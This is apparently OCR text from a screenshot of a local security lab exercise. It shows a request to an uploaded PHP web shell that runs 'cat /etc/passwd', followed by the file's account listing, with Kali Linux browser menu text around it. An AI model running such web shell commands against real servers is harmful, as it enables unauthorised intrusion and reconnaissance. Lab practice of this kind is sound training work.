 localhost/labs/uploads/shell.php?cmd=cat /etc/passwd
burp
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Shellroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin